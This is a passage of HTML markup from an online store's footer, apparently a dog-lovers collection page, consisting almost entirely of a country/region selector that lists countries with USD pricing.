                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/dog-lovers" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
